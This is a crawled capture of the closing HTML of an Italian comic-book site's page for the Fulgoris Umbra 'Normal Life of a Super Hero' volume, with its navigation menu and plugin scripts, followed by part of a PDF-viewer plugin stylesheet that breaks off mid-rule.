		<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/52676263/cookie-policy" class="iubenda-white iubenda-embed" title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div></section>	</div>
</div><!-- .footer-widget6 -->
					</div>
										<div class="site-footer-middle-section-4 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2025 Fulgoris Umbra - Tema WordPress di <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Chiudi il menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navigazione principale per portatili">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2825"><a href="https://www.fulgorisumbra.com/">Homepage</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2826"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/chi-siamo/">Chi siamo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2826 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2827"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/chi-siamo/">Info e gruppo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2827 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a></li>
		<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></li>
		<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a></li>
		<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://www.fulgorisumbra.com/chi-siamo/keyber/">Keyber</a></li>
	</ul>
</li>
	<li id="menu-item-2828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2828"><a href="https://www.fulgorisumbra.com/chi-siamo/ex-membri/">Ex Membri</a></li>
</ul>
</li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2834"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/fumetto/">Fumetto</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2834 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-0/">Fulgoris Umbra 0</a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-1/">Fulgoris Umbra 1</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-2/">Fulgoris Umbra 2</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-3/">Fulgoris Umbra 3</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-4/">Fulgoris Umbra 4</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1262 current_page_item menu-item-2840"><a href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/" aria-current="page">Normal Life of a Super Hero</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-godega/">Numero Speciale Godega</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-lucca/">Numero Speciale Lucca</a></li>
</ul>
</li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2844"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/category/news/">News e notizie</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2844 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2848"><a href="https://www.fulgorisumbra.com/category/news/">Tutte le notizie</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://www.fulgorisumbra.com/category/news/fanart/">Fanart</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://www.fulgorisumbra.com/category/news/eventi/">Eventi</a></li>
	<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://www.fulgorisumbra.com/category/news/podcast/">Podcast</a></li>
</ul>
</li>
<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:#f8ff00; ">New</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c2b3a75116","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-widget-dock/assets/js/kt-widget-dock-min.js?ver=1.0.6" id="kadence_widget_dock_js-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Espandi il menu figlio","collapse":"Collassa il menu figlio"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.18" id="kadence-navigation-js" async></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1711990032" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-simple-share/assets/js/kt-social-min.js?ver=1.2.9" id="kadence_share_js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/dist/pdf-light-viewer-pro-frontend.css?ver=1641381399
body_size: 3422
content:
.pdf-light-viewer-archive {
  padding: 15px; }
  .pdf-light-viewer-archive .site-main {
    padding: 15px; }
  .pdf-light-viewer-archive .pdf-light-viewer-features-top-panel {
    list-style: none;
    position: static;
    text-align: left;
    border-radius: 6px 6px 0 0;
    margin-bottom: 16px; }
    .pdf-light-viewer-archive .pdf-light-viewer-features-top-panel .current-cat {
      font-weight: bold; }
  .pdf-light-viewer-archive .pdf-light-viewer-grid {
    position: relative; }
    .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item {
      margin-bottom: 15px; }
      .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner {
        position: relative; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .transition {
          transition: 0.3s cubic-bezier(0.3, 0, 0, 1.3); }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card {
          background-color: #fff;
          bottom: 0;
          box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
          height: 250px;
          left: 0;
          margin: auto;
          overflow: hidden;
          position: relative;
          right: 0;
          top: 0;
          width: 200px; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover .btn-container {
          display: inline;
          margin-top: 180px; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover .card_circle {
          background-size: cover;
          border-radius: 0;
          margin-top: -180px; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover h2 {
          background: RoyalBlue;
          color: #fff;
          margin-top: 100px;
          padding: 5px; }
          .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover h2 a {
            color: #fff; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover h2 small {
          color: #fff; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card_circle {
          background: no-repeat center bottom;
          background-color: RoyalBlue;
          background-size: cover;
          border-radius: 50%;
          height: 250px;
          margin-left: -25px;
          margin-top: -110px;
          position: absolute;
          width: 250px; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner h2 {
          color: RoyalBlue;
          font-size: 24px;
          line-height: 28px;
          font-weight: 200;
          margin-top: 150px;
          position: absolute;
          text-align: center;
          width: 100%;
          z-index: 9999; }
          .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner h2 a {
            color: RoyalBlue; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .btn-container {
          display: none;
          margin-top: 320px;
          position: absolute;
          text-align: center;
          width: 100%;
          z-index: 9999; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .btn-pdf {
          -moz-border-radius: 2px;
          -moz-transition: 0.2s ease-out;
          -ms-transition: 0.2s ease-out;
          -o-transition: 0.2s ease-out;
          -webkit-border-radius: 2px;
          -webkit-transition: 0.2s ease-out;
          background-clip: padding-box;
          border: 2px solid RoyalBlue;
          border-radius: 2px;
          color: RoyalBlue;
          display: inline-block;
          font-size: 17px;
          font-weight: 400;
          height: 36px;
          letter-spacing: 0.5px;
          line-height: 36px;
          margin-bottom: 15px;
          padding: 0 2rem;
          text-decoration: none;
          text-transform: uppercase;
          transition: 0.2s ease-out; }
        .pdf-light-viewer-archive .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .btn-pdf:hover {
          background-color: RoyalBlue;
          color: #fff;
          box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12); }

.pdf-light-viewer-search-container {
  width: 20%;
  float: left;
  margin-bottom: 10px; }
  .pdf-light-viewer-search-container .pdf-light-viewer-search-input {
    width: 79%;
    float: left;
    background-image: linear-gradient(to bottom, #ffffff 0%, #fefefe 57%, #f6f6f6 100%);
    border-radius: 6px;
    box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 2px -1px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    color: RoyalBlue;
    padding: 10px 5px; }
  .pdf-light-viewer-search-container .pdf-light-viewer-search-button {
    width: 19%;
    margin-left: 2%;
    float: left;
    background-image: linear-gradient(to bottom, #ffffff 0%, #fefefe 57%, #f6f6f6 100%);
    border-radius: 6px;
    box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 2px -1px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    color: RoyalBlue;
    padding: 11px; }

.pdf-light-viewer-search-container-full {
  width: 100%;
  float: left;
  margin-bottom: 20px; }
  .pdf-light-viewer-search-container-full .pdf-light-viewer-search-input {
    width: 92%;
    float: left;
    background-image: linear-gradient(to bottom, #ffffff 0%, #fefefe 57%, #f6f6f6 100%);
    border-radius: 6px;
    box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 2px -1px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    color: RoyalBlue;
    padding: 10px 5px; }
  .pdf-light-viewer-search-container-full .pdf-light-viewer-search-button {
    width: 5%;
    margin-left: 1%;
    float: left;
    background-image: linear-gradient(to bottom, #ffffff 0%, #fefefe 57%, #f6f6f6 100%);
    border-radius: 6px;
    box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 2px -1px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    color: RoyalBlue;
    padding: 11px; }

.pdf-light-viewer-search-results .pdf-light-viewer--clear {
  padding-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid LightGray; }

.pdf-light-viewer-results-item-pdf {
  width: 29%;
  float: left; }

.pdf-light-viewer-results-item-pages {
  width: 69%;
  margin-left: 2%;
  float: left;
  text-align: left; }
  .pdf-light-viewer-results-item-pages a {
    display: block;
    margin-bottom: 10px; }
    .pdf-light-viewer-results-item-pages a div {
      font-size: 0.8em; }

.pdf-light-viewer-search-results-found {
  color: RoyalBlue;
  font-weight: bold; }

html.pdf-light-viewer-reset {
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden; }
  html.pdf-light-viewer-reset body {
    background: none;
    overflow: hidden; }
    html.pdf-light-viewer-reset body:after, html.pdf-light-viewer-reset body:before {
      display: none; }

.pdf-light-viewer-archive-container {
  box-sizing: border-box; }

.pdf-light-viewer-pdf-view {
  box-sizing: border-box;
  width: 79%;
  float: left;
  margin-right: 1%; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pdf-light-viewer-pdf-view {
      float: none;
      width: 100%; } }
  .pdf-light-viewer-pdf-view .pdf-light-viewer-view-iframe {
    width: 100%;
    border: none;
    overflow: hidden;
    min-height: 300px; }

.pdf-light-viewer-pdf-select {
  box-sizing: border-box;
  width: 20%;
  float: left;
  background-image: linear-gradient(to bottom, #ffffff 0%, #fefefe 57%, #f6f6f6 100%);
  border-radius: 6px;
  box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 2px -1px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  padding: 3px 8px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .pdf-light-viewer-pdf-select {
      float: none;
      width: 100%; } }
  .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories {
    list-style: none;
    margin: 5px 0 0;
    padding: 5px 10px;
    text-align: left; }
    .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li {
      margin: 0;
      padding: 5px; }
      .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a {
        width: 100%;
        display: block;
        color: RoyalBlue; }
        .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a .pdf-light-viewer--counter {
          color: white;
          background-color: RoyalBlue;
          border-radius: 5px;
          margin: 4px 0 10px;
          padding: 0 5px;
          font-size: 12px; }
        .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a .pdf-light-viewer-grid-item-content {
          display: inline-block; }
        .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a .d-ib {
          display: inline-block; }
        .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a div {
          margin: 4px 0 10px;
          padding: 0 5px;
          font-size: 12px; }
      .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li .pdf-light-viewer-pdf-categories {
        display: none;
        border-bottom: 1px solid LightGray;
        max-height: 300px;
        overflow: auto; }
    .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories .pdf-light-viewer-selected {
      font-weight: bold;
      color: RoyalBlue;
      position: relative; }
      .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories .pdf-light-viewer-selected:before {
        font-family: "simple-line-icons";
        content: "\E606";
        color: RoyalBlue;
        font-size: 12px;
        position: absolute;
        left: -15px;
        top: 0; }
  .pdf-light-viewer-pdf-select .pdf-light-viewer-grid-item .js-pdf-light-viewer-display-pdf span {
    font-size: 12px; }
  .pdf-light-viewer-pdf-select .pdf-light-viewer-grid-item .js-pdf-light-viewer-display-pdf img {
    margin-top: 10px; }
  .pdf-light-viewer-pdf-select .pdf-light-viewer-cat-thumb {
    width: 48px;
    height: 48px;
    margin-right: 5px; }

.pdf-light-viewer-embeded .pdf-light-viewer .pdf-light-viewer-features-bottom-toolbar-panel .pdf-light-viewer--icon-archive,
.pdf-light-viewer-embeded .pdf-light-viewer .pdf-light-viewer-features-top-panel .pdf-light-viewer--icon-archive {
  display: none; }

.pdf-light-viewer--clear {
  clear: both; }

.pdf-light-viewer-archive--one-page-with-thumbnails .pdf-light-viewer-pdf-categories {
  max-height: 700px;
  overflow: auto; }

.pdf-light-viewer-archive--one-page-with-thumbnails .pdf-light-viewer-grid-item-inner {
  text-align: center; }

.pdf-light-viewer-archive--one-page-with-thumbnails .pdf-light-viewer-pdf-select .pdf-light-viewer-selected:before {
  top: 50%; }

.pdf-light-viewer .pdf-light-viewer-search-form {
  display: inline-block; }
  .pdf-light-viewer .pdf-light-viewer-search-form input,
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-input {
    font-size: 17px !important;
    text-align: left;
    display: inline-block;
    width: 175px;
    border: none;
    padding: 3px 0 !important;
    margin: 0;
    border-bottom: 1px solid RoyalBlue;
    transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
    background: transparent;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, RoyalBlue 4%) !important;
    background-position: -175px 0;
    background-size: 175px 100%;
    background-repeat: no-repeat;
    color: #777;
    box-shadow: none;
    border-radius: 0; }
    .pdf-light-viewer .pdf-light-viewer-search-form input:focus,
    .pdf-light-viewer .pdf-light-viewer-search-form .tt-input:focus {
      box-shadow: none;
      outline: none;
      background-position: 0 0; }
  .pdf-light-viewer .pdf-light-viewer-search-form input:first-of-type {
    border: none; }
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-query,
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-hint {
    outline: none; }
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-query {
    /* UPDATE: newer versions use tt-input instead of tt-query */
    box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-hint {
    color: #aaa; }
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-menu {
    /* UPDATE: newer versions use tt-menu instead of tt-dropdown-menu */
    text-align: left;
    width: 235px;
    margin-top: 2px;
    margin-left: -10px;
    padding: 6px 0;
    background-color: #fff;
    border-radius: 0 0 6px 6px;
    box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }
  .pdf-light-viewer .pdf-light-viewer-search-form .tt-suggestion {
    padding: 3px 10px;
    font-size: 14px;
    line-height: 18px;
    cursor: pointer; }
    .pdf-light-viewer .pdf-light-viewer-search-form .tt-suggestion:hover, .pdf-light-viewer .pdf-light-viewer-search-form .tt-suggestion.tt-cursor {
      color: #fff;
      background-color: RoyalBlue; }
    .pdf-light-viewer .pdf-light-viewer-search-form .tt-suggestion p {
      margin: 0; }

.pdf-light-viewer .pdf-light-viewer-goto-page-input {
  border-radius: 0; }

.pdf-light-viewer .pdf-light-viewer-print-options-contaner {
  display: none; }

body .pdf-light-viewer-tips {
  margin-left: -12px;
  background: transparent;
  border-color: transparent; }
  body .pdf-light-viewer-tips .qtip-tip {
    background: #fff; }
  body .pdf-light-viewer-tips .qtip-content {
    background-image: linear-gradient(to bottom, #ffffff 0%, #fefefe 57%, #F6F6F6 100%);
    border-radius: 6px 6px;
    padding: 12px 24px;
    box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }
    body .pdf-light-viewer-tips .qtip-content ul {
      padding: 0;
      margin: 0; }
    body .pdf-light-viewer-tips .qtip-content li {
      list-style: none;
      padding: 0;
      margin: 0; }
    body .pdf-light-viewer-tips .qtip-content a {
      color: RoyalBlue;
      text-decoration: none;
      font-size: 16px;
      line-height: 24px; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .shadow {
  -webkit-transition: -webkit-box-shadow 0.3s;
  -moz-transition: -moz-box-shadow 0.3s;
  -o-transition: -webkit-box-shadow 0.3s;
  -ms-transition: -ms-box-shadow 0.3s;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .next-button {
  -webkit-border-radius: 0 15px 15px 0;
  -moz-border-radius: 0 15px 15px 0;
  -ms-border-radius: 0 15px 15px 0;
  -o-border-radius: 0 15px 15px 0;
  border-radius: 0 15px 15px 0; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .previous-button {
  -webkit-border-radius: 15px 0 0 15px;
  -moz-border-radius: 15px 0 0 15px;
  -ms-border-radius: 15px 0 0 15px;
  -o-border-radius: 15px 0 0 15px;
  border-radius: 15px 0 0 15px; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .previous-button-hover,
.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .next-button-hover {
  background-color: rgba(0, 0, 0, 0.2); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .previous-button-down,
.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .next-button-down {
  background-color: rgba(0, 0, 0, 0.4); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .pdf-light-viewer-magazine .even .gradient {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0.2) 100%);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .pdf-light-viewer-magazine .odd .gradient {
